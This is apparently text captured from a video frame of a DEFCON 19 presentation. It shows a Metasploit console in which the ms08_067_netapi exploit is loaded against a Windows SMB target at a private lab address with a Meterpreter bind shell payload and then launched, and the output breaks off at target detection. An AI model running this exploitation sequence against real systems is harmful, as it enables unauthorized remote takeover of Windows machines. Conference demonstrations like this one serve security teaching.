 wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~
=[ metasploit v3.8.0-dev [core:3.8 api:1.0]
+ -- --=[ 716 exploits - 362 auxiliary - 61 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13213 updated 18 days ago (2011.07.18)
Warning: This copy of the Metasploit Framework was last updated 18 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.93.155
RHOST => 192.168.93.155
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
DEFCON
19